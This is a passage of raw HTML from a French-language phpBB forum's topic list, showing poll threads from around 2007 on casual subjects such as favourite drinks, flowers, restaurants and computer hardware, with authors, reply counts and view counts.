	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:12 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4079&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4079"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=124&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">comment aimé-vous les femmes ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16200</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:10 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4078&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4078"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=153&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quelle est votre boisson préféré ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12781</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:09 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4077&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4077"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=157&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Sondage !!! pour gars !!!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22827</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:07 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4076&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4076"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=209&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Croye-vous olivier pine bozo?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=33&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Trufion</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">31741</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:06 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4075&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4075"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=196&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">c ki le con icite</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8009</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:05 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4074&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4074"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=184&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">les primates du forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10473</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:04 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4073&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4073"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=248&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">cave ou non</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">raf</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14482</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:03 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4072&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4072"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=233&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">quelle son vos fleur favorite</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13686</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:02 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4071&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4071"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=154&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Vos restos préférés</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9070</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:00 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4070&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4070"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=218&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">aimé vous vous s'amusé a foncé dans les mur ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20338</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:00 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4069&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4069"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=189&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Germinator</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17787</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:58 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4068&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4068"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=200&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">POUR LES FILLES SEULEMENT</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19638</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:56 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4067&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4067"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=278&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">trouvé vous que l'école est un lieu plutôt pompeux ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4625</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:56 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4066&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4066"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=279&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel marque de carte graphique possédé vous ????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4675</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:55 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4065&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4065"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=280&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel marque de processeur avez vous ???????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4684</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:54 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4064&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4064"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=281&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Combien y a-t-il de mémoire sur votre disque dur ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4496</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:53 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4063&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4063"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=282&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quelle résolution d'écran utilisé vous sur votre ordinateur</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3779</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:52 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4062&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4062"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=284&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Vous emmerder vous à l'école ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3899</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:51 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4061&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4061"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=283&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel est votre fusil de sniper préféré ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4802</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:50 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4060&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4060"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=285&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Comment trouvé vous la tite fleur ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5893</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:48 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4059&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4059"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=286&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Les détritus de poulet !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=55&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Bloody sins</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5975</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:47 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Seyna</a> <a href="viewtopic.php?p=4058&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#4058"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=298&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Patate</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35923</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 17, 2007 3:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Yerdua</a> <a href="viewtopic.php?p=3859&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3859"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=145&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">sondage de popularité dans le forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">56</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">36675</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 19, 2005 10:42 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=3410&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3410"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=210&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">pétition venez la signer</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">sabri</a></span></td>
